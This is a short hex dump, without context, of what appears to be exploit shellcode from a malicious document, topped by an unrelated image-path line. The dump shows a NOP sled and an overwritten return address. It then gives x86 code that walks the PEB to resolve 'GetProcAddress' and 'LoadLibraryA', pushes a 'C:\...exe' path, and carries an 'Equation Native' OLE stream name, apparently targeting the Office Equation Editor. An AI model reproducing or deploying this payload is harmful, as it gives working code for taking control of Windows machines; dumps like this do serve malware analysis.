 00000960: E1 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  ................
00000970: 90 90 90 90 90 14 21 40  00 00 00 90 90 90 90 90  ......!@........
00000980: 90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  ................
00000990: 90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  ................
000009A0: 90 90 90 33 C9 64 8B 41  30 8B 40 0C 8B 70 14 AD  ...3.d.A0.@..p..
000009B0: 96 AD 8B 58 10 8B 53 3C  03 D3 8B 52 78 03 D3 8B  ...X..S<...Rx...
000009C0: 72 20 03 F3 33 C9 41 AD  03 C3 81 38 47 65 74 50  r ..3.A....8GetP
000009D0: 75 F4 81 78 04 72 6F 63  41 75 EB 81 78 08 64 64  u..x.rocAu..x.dd
000009E0: 72 65 75 E2 8B 72 24 03  F3 66 8B 0C 4E 49 8B 72  reu..r$..f..NI.r
000009F0: 1C 03 F3 8B 14 8E 03 D3  33 C9 51 68 2E 65 78 65  ........3.Qh.exe
00000A00: 68 43 3A 5C 6F 53 52 51  68 61 72 79 41 68 4C 69  hC:\oSRQharyAhLi
00000A10: 62 72 68 4C 6F 61 64 54  53 FF D2 83 C4 0C 59 50  brhLoadTS.....YP
00000A20: 51 66 B9 45 00 71 00 75  00 61 00 74 00 69 00 6F  Qf.E.q.u.a.t.i.o
00000A30: 00 6E 00 20 00 4E 00 61  00 74 00 69 00 76 00 65  .n. .N.a.t.i.v.e